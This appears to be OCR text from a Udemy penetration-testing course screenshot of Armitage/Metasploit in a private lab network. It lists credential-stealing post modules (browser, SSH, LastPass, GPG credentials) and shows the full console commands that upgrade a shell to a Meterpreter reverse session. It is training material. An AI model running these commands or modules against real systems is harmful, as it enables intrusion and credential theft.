 Uygulamalar Yerler armitage-ArmitageMain Paz 08:08 1
Armitage
Armitage View Hosts Attacks Workspaces Help
filezilla_client_cred
find_vmx
firefox_creds
gpg_creds
irssi_creds
lastpass_creds
maven_creds
netrc_creds
pgpass_creds
pidgin_cred
remmina_creds
rubygems_api_key
ssh_creds
general
close
execute
wall
manage
multi_post
shell_to_meterpreter
sudo
system_session
recon
local_exploit_suggester
192.168.1.105
Console X nmap X Check Exploits X exploit X exploit X exploit X Shell 1 X multi/manage/shell_to_meterpreter X
msf > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 4.
[*] Upgrading session ID: 1
274922945
FISEsiZDKLwdcPmrxYdJisJKRmrfnIJL
[*] Starting exploit/multi/handler
Linux i686
KtFfCHGkTtOzNuLgtHffpbfUfxvTwgyk
[*] Started reverse TCP handler on 192.168.1.104:4433
[*] Sending stage (857352 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.104:4433 -> 192.168.1.105:38889) at 2018-04-22 08:07:56 -0400
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
msf post(multi/manage/shell_to_meterpreter) >
Udemy